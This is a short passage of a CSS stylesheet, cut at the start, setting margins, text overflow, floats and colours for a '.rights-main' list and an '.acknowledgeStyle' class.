    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.acknowledgeStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

